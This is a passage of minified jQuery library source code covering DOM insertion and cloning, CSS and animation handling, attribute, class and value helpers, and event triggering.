d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in 